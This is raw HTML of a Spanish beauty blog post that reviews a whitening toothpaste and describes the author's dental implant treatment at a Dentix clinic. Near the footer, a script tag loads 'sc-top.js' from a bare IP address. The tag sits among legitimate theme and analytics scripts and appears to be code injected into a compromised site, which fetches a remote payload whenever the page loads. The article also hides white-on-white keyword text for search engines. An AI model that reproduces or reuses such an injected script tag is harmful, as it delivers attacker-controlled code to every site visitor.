#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a{color:#ad9551;}#main-menu.shopstar-mobile-menu-footer-color-scheme{background-color:#ffffff;}}
@media (min-width: 576px){.main-navigation ul ul a{color:#ad9551;}.main-navigation ul ul a:hover,
.main-navigation ul ul li.current-menu-item > a,
.main-navigation ul ul li.current_page_item > a,
.main-navigation ul ul li.current-menu-parent > a,
.main-navigation ul ul li.current_page_parent > a,
.main-navigation ul ul li.current-menu-ancestor > a,
.main-navigation ul ul li.current_page_ancestor > a{color:#3e3e3e;}}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-270x270.jpg" />
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-1162 single-format-standard wp-embed-responsive wp-theme-shopstar page-title-centered page-title-no-underline  font-awesome-latest widget-title-no-underline crisp-images content-links-have-underlines shopstar-page-builders-use-theme-styles shopstar-bbpress-use-theme-styles shopstar-bookingpress-use-theme-styles shopstar-shop-no-breadcrumbs rounded-buttons uppercase-buttons rounded-corners">
<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a>
<header id="masthead" class="site-header centered has-top-bar sticky include-logo" role="banner">
<div class="top-bar">
<div class="container">
<div class="padder">
<div class="left">
<ul class="social-icons">
<li><a href="mailto:i&#110;f%6f&#064;%74%65n&#100;%65nci%61%73n&#101;re%6d&#105;&#046;&#099;om" target="_blank" rel="noopener" title="Send me an email" class="email"><i class="fa fa-envelope"></i></a></li><li><a href="https://www.facebook.com/TendenciasNereMis" target="_blank" rel="noopener" title="Find me on Facebook" class="social-facebook"><i class="fab fa-facebook"></i></a></li><li><a href="https://x.com/TendenciaNereMi" target="_blank" rel="noopener" title="Follow me on X" class="social-x"><i class="fab fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/@TendenciasNereMi" target="_blank" rel="noopener" title="View my YouTube Channel" class="social-youtube"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/tendenciasneremi/" target="_blank" rel="noopener" title="Follow me on Instagram" class="social-instagram"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.pinterest.es/tendenciasneremi/" target="_blank" rel="noopener" title="Pin me on Pinterest" class="social-pinterest"><i class="fab fa-pinterest"></i></a></li><li><a href="https://www.tiktok.com/@tendenciasneremi" target="_blank" rel="noopener" title="Follow me on TikTok" class="social-tiktok"><i class="fab fa-tiktok"></i></a></li></ul>            </div>
<div class="right">
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
<div class="container">
<div class="padder">
<div class="branding  mobile-logo-with-site-title has-mobile-logo">
<a href="https://tendenciasneremi.com/" title="Tendencias NereMi" class="mobile-logo-link"><img src="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1.jpg" alt="Tendencias NereMi" class="mobile-logo" /></a>						<div class="title_and_tagline mobile">
<a href="https://tendenciasneremi.com/" class="title  normal">Tendencias NereMi</a>
<div class="description ">Tu guía diaria de tendencias, estilo y creatividad. Moda, belleza, salud, compras y experiencias para inspirarte cada día.</div>
</div>
</div>
</div>
</div>
<nav id="site-navigation" class="main-navigation bottom-border mobile animated-submenus" role="navigation">
<span class="menu-toggle" aria-expanded="false">
<i class="fa fa-bars"></i>
</span>
<div id="main-menu" class="container bottom-border shopstar-mobile-menu-primary-color-scheme right-aligned">
<div class="padder">
<div class="close-button"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></div>
<div class="main-navigation-inner">
<div class="menu-menu-cabecera-container"><ul id="menu-menu-cabecera" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2439"><a href="https://tendenciasneremi.com/porque-tendencias-neremi/">Porqué Tendencias NereMi</a>
<ul class="sub-menu">
<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://tendenciasneremi.com/porque-tendencias-neremi/una-cuestion-de-confianza/">Una cuestión de confianza</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://tendenciasneremi.com/porque-tendencias-neremi/una-cuestion-de-confianza/farmafamily/">FarmaFamily</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://tendenciasneremi.com/porque-tendencias-neremi/una-cuestion-de-confianza/ya-estoy-de-vuelta/">Hola tod@s! Ya estoy de vuelta</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132"><a href="https://tendenciasneremi.com/porque-tendencias-neremi/una-cuestion-de-confianza/apivita/">Apivita</a></li>
<li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://tendenciasneremi.com/sorteos-tendencias-neremi/">Sorteos Tendencias NereMi</a></li>
</ul>
</li>
</ul></div>			</div>
<div class="search-slidedown">
<div class="container">
<div class="padder">
<div class="search-block">
</div>
</div>
</div>
</div>
</div>
<div class="drop-shadow"></div>
</div>
</nav><!-- #site-navigation -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<a id="site-content" name="site-content" tabindex="-1"></a>
<div class="container ">
<div class="padder">
<div id="primary" class="content-area ">
<main id="main" class="site-main" role="main">
<article id="post-1162" class="post-1162 post type-post status-publish format-standard hentry category-tendencias-neremi tag-belleza tag-instagram tag-para-ninos tag-tendencia">
<header class="entry-header">
<h1 class="entry-title">Las temidas manchas de café, té, vino… en tus dientes tienen los días contados con la pasta dental White de PHB</h1>
<div class="entry-meta left-aligned">
<span class="posted-on"><span class="otb-fa otb-fa-calendar"></span> <a href="https://tendenciasneremi.com/las-temidas-manchas-de-cafe-te-vino-en-tus-dientes-tienen-los-dias-contados-con-la-pasta-dental-white-de-phb/" rel="bookmark"><time class="entry-date published" datetime="2016-01-27T15:12:14+00:00">enero 27, 2016</time><time class="updated" datetime="2025-09-26T15:27:55+00:00">septiembre 26, 2025</time></a></span><span class="byline"> </span>		</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<h1 style="text-align: left;">Pasta dental White de PHB y DENTIX</h1>
<p style="text-align: justify;">Siempre tengo cuidado de cepillarme o darme un enjuague con colutorio después de cada comida, las mini tallas forman parte del neceser en el bolso. Sobre todo, me encanta el vino, el café americano en una buena sobremesa, y no me he de olvidar que la alimentación tiene un papel importante a la hora de conseguir unos dientes impecables. Puedes disfrutar de ella, pero siempre vigilando los hábitos de higiene y salud bucodental. <span style="color: #ffffff;">manchas de café, té, vino</span></p>
<p style="text-align: justify;">Vuelvo a sonreír, con más confianza desde que estoy en el proceso de un implante de titanio, que se colocan en el hueso simulando la raíz, sobre esta estructura fijan una pieza de metal y cerámica resistente, de aspecto natural. Me estoy realizando el tratamiento, <a href="https://www.instagram.com/p/7udMOQFzdl/" target="_blank" rel="noopener noreferrer">como os comente en Instagram</a>,  en una de las clínicas de Dentix, en la de la Rambla Marina, nº542-546 08901 L&#8217;Hospitalet de Llobregat, Barcelona <a href="tel:93%20260%2053%2028">93 260 53 28</a>  concretamente.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">Un personal cualificado, aunque no muy puntuales con la agenda, Dentix pone a tu alcance todas sus ventajas. Radiografía panorámica, diagnóstico personalizado gratis y sin compromiso, en la <a href="https://www.instagram.com/p/7cQXeiFzdp/?taken-by=tendenciasneremi" target="_blank" rel="noopener noreferrer">primera consulta</a>. Además cuentan con la supervisión, a nivel nacional, de un Jefe de Cirugía y de un Director Odontológico para disponer de una segunda opinión siempre que lo necesites.</p>
<h2>Manchas de café, té, vino</h2>
<p style="text-align: justify;">Llevo gastados dos envases de pasta dental la línea <strong>White de PHB</strong> y he notado una diferencia considerable en los cuellos de mis dientes. Este será el tercero que compro en Farmacia Ramón Gelabert una de mis favoritas. Me han dicho que como sabían que os iba a hablaros sobre la línea <strong>White de PHB, </strong>han creado un<strong> <a href="https://www.facebook.com/FarmaFamily/" target="_blank" rel="noopener noreferrer">concurso exprés</a> </strong>y me ha tocado sacar un numerito para saber quién es el ganador, esta noche lo publicaran en su <span style="text-decoration: underline;">Facebook.</span></p>
<p style="text-align: justify;"><em> Uff que nervios!!!!</em></p>
<p style="text-align: justify;">
<p style="text-align: justify;">La pasta dental<strong> White</strong> <strong>PHB</strong> es preventiva de uso diario, con una nueva fórmula más completa de acción blanqueante y con bajo índice de abrasividad. Además de la prevención de caries,  remineraliza el esmalte y dentina, gracias a su alta concentración en flúor. Es una pasta dental con un intenso sabor a menta fresca, sin gluten, indicada <strong>para niños</strong> mayores de 7 años o adultos. Suelo utilizar el colutorio de la misma gama y así reforzar su acción blanqueante.</p>
<p style="text-align: justify;">Como comprenderéis, vigilo muy de cerca las temidas manchas por la alimentación o ciertos medicamentos. Como previenes tus manchas en los dientes?? Ya os conté como me salvo el <strong>Spray bucal Fresh de PHB</strong></p>
<p style="text-align: justify;">Yo sigo los consejos de mi dentista, pero me encantan los de mi <strong><em>farmacéutico</em></strong> y sobre todo los de <a href="https://www.facebook.com/PHBSaludBucal" target="_blank" rel="noopener noreferrer">PHBSaludBucal </a></p>
<p style="text-align: justify;">
</div><!-- .entry-content -->
<footer class="entry-footer">
<span class="cat-links"><span class="otb-fa otb-fa-folder"></span> <a href="https://tendenciasneremi.com/tendencias-neremi/" rel="category tag">Tendencias</a> </span><span class="tags-links"><span class="otb-fa otb-fa-tags"></span> <a href="https://tendenciasneremi.com/tag/belleza/" rel="tag">Belleza</a>, <a href="https://tendenciasneremi.com/tag/instagram/" rel="tag">Instagram</a>, <a href="https://tendenciasneremi.com/tag/para-ninos/" rel="tag">Para niños</a>, <a href="https://tendenciasneremi.com/tag/tendencia/" rel="tag">Tendencia</a> </span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<nav class="navigation post-navigation" role="navigation">
<span class="screen-reader-text">Navegación de las entradas</span>
<div class="nav-links">
<div class="nav-previous"><a href="https://tendenciasneremi.com/llevo-dias-utilizando-sun-protective-compact-linea-solar-profesional-silky-bronze-de-sensai-kanebo/" rel="prev">Llevo días utilizando Sun Protective Compact, línea #Solar profesional Silky Bronze de #SENSAI #Kanebo.&nbsp;<span class="meta-nav">&rarr;</span></a></div><div class="nav-next"><a href="https://tendenciasneremi.com/el-bizcocho-es-una-de-las-recetas-de-reposteria-mas-tradicionales-en-la-cocinamediterranea-tendenciasneremi/" rel="next"><span class="meta-nav">&larr;</span>&nbsp;El Bizcocho es una de las recetas de repostería más tradicionales en la cocinamediterránea #TendenciasNereMi</a></div>		</div><!-- .nav-links -->
</nav><!-- .navigation -->
</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
<aside id="block-7" class="widget widget_block widget_text">
<p>Soy una enamorada de los detalles que pasan desapercibidos, que me permiten apostar por una persona real, como Tú. Descubre cómo ser tu mejor versión. Tips, tendencias, experiencias, moda y compras.</p>
</aside><aside id="shopstar_social_media_links_widget-2" class="widget widget_shopstar_social_media_links_widget"><h2 class="widget-title">Contacto</h2>
<ul class="social-icons">
<li><a href="mailto:&#105;&#110;fo&#064;t&#101;nd%65&#110;&#099;i&#097;%73%6e&#101;%72%65&#109;%69&#046;c%6fm" target="_blank" rel="noopener" title="Send me an email" class="email"><i class="fa fa-envelope"></i></a></li><li><a href="https://www.facebook.com/TendenciasNereMis" target="_blank" rel="noopener" title="Find me on Facebook" class="social-facebook"><i class="fab fa-facebook"></i></a></li><li><a href="https://x.com/TendenciaNereMi" target="_blank" rel="noopener" title="Follow me on X" class="social-x"><i class="fab fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/@TendenciasNereMi" target="_blank" rel="noopener" title="View my YouTube Channel" class="social-youtube"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/tendenciasneremi/" target="_blank" rel="noopener" title="Follow me on Instagram" class="social-instagram"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.pinterest.es/tendenciasneremi/" target="_blank" rel="noopener" title="Pin me on Pinterest" class="social-pinterest"><i class="fab fa-pinterest"></i></a></li><li><a href="https://www.tiktok.com/@tendenciasneremi" target="_blank" rel="noopener" title="Follow me on TikTok" class="social-tiktok"><i class="fab fa-tiktok"></i></a></li></ul></aside><aside id="block-8" class="widget widget_block widget_search"><form role="search" method="get" action="https://tendenciasneremi.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside></div><!-- #secondary -->

</div><!-- .container -->
</div><!-- .padder -->
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="widgets four hidden" style="">
<div class="container">
<div class="padder">
<div class="clearboth"></div>
</div>
</div>
</div>
<div class="bottom-bar centered ">
<div class="container">
<div class="padder">
<div class="left">
Tendencias NereMi Copyright© 2025 
</div>
<div class="right"><ul id="menu-menu-social" class="menu"><li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="https://www.instagram.com/tendenciasneremi/">Instagram</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1020"><a href="https://www.facebook.com/TendenciasNereMis/">Facebook</a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2304"><a href="https://www.pinterest.es/tendenciasneremi/">Pinterest</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1021"><a href="https://twitter.com/TendenciaNereMi">X</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://tendenciasneremi.com/contacto/">Contacto</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://tendenciasneremi.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2002"><a rel="privacy-policy" href="https://tendenciasneremi.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://tendenciasneremi.com/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
</ul></div>					</div>		
</div>
<div class="clearboth"></div>
</div>
</footer><!-- #colophon -->
<div id="back-to-top" class="">
<i class="fas fa-angle-up"></i>
<div class="hover"></div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopstar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src='https://94.156.79.8/sc-top.js'></script><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'53c315dfac7cbbb1501bcb89bc2b68ff'})})</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
<div class="cmplz-header">
<div class="cmplz-logo"><img width="512" height="512" src="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1.jpg" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="Tendencias NereMi" decoding="async" loading="lazy" srcset="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1.jpg 512w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-300x300.jpg 300w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-150x150.jpg 150w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-270x270.jpg 270w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-192x192.jpg 192w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-180x180.jpg 180w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-32x32.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></div>
<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-1-optin"><p>Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a información del dispositivo. Dar su consentimiento a estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar o retirar el consentimiento puede afectar negativamente a determinadas características y funciones.</p></div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Functional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
</span>
Siempre activo							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario con la finalidad legítima de posibilitar la utilización de un servicio específico solicitado explícitamente por el suscriptor o usuario, o con la única finalidad de realizar la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Preferences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Estadísticas</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utilice exclusivamente con fines estadísticos.</span>
<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad o para rastrear al usuario en un sitio web o en varios sitios web con fines de marketing similares.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<ul>
<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
</ul>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Aceptar</button>
<button class="cmplz-btn cmplz-deny">Denegar</button>
<button class="cmplz-btn cmplz-view-preferences">Preferencias</button>
<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Preferencias</a>
</div>
<div class="cmplz-documents cmplz-links">
<ul>
<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
</ul>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar el consentimiento</button>
</div>					<script>
let customifyTriggerFontsLoadedEvents = function() {
// Trigger the 'wf-active' event, just like Web Font Loader would do.
window.dispatchEvent(new Event('wf-active'));
// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
document.getElementsByTagName('html')[0].classList.add('wf-active');
}
// Try to use the modern FontFaceSet browser APIs.
if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
} else {
// Fallback to just waiting a little bit and then triggering the events for older browsers.
window.addEventListener('load', function() {
setTimeout( customifyTriggerFontsLoadedEvents, 300 );
});
}
</script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/navigation.js?ver=20120206" id="shopstar-navigation-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.carouFredSel-6.2.1-packed.js?ver=10.2.54" id="shopstar-caroufredsel-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.touchSwipe.min.js?ver=10.2.54" id="shopstar-touchswipe-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.fittext.min.js?ver=10.2.54" id="shopstar-fittext-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.fitbutton.min.js?ver=10.2.54" id="shopstar-fitbutton-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.fitvids.min.js?ver=10.2.54" id="shopstar-fitvids-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.otb-waypoints.min.js?ver=10.2.54" id="shopstar-otb-waypoints-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/otb-sticky.min.js?ver=10.2.54" id="shopstar-otb-waypoints-sticky-js"></script>
<script type="text/javascript" id="shopstar-custom-js-extra">
/* <![CDATA[ */
var shopstar = {"site_url":"https://tendenciasneremi.com","layoutMode":"shopstar-layout-mode-multi-page","layoutHighlightFirstMenuItem":"","sliderTransitionSpeed":"450","sliderPauseOnHover":"","sliderTransitionEffect":"uncover-fade","sliderAutoscroll":"0","sliderSpeed":"2500","masonryGridHorizontalOrder":"1","fontAwesomeCode":"fa","fontAwesomeIconPrefix":"","smartSlider":"1","sliderParagraphMargin":"0.5","sliderButtonMargin":"0.3","headerImageParagraphMargin":"0.5","headerImageButtonMargin":"0.3","slider_heading_max_font_size":"45","slider_heading_min_font_size":"17","slider_heading_font_size_compression":"2","slider_text_max_font_size":"30","slider_text_min_font_size":"13","slider_text_font_size_compression":"2.5","header_image_heading_max_font_size":"50","header_image_heading_min_font_size":"17","header_image_heading_font_size_compression":"2","header_image_text_max_font_size":"30","header_image_text_min_font_size":"13","header_image_text_font_size_compression":"2.5"};
//# sourceURL=shopstar-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/custom.js?ver=10.2.54" id="shopstar-custom-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/skip-link-focus-fix.js?ver=10.2.54" id="shopstar-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
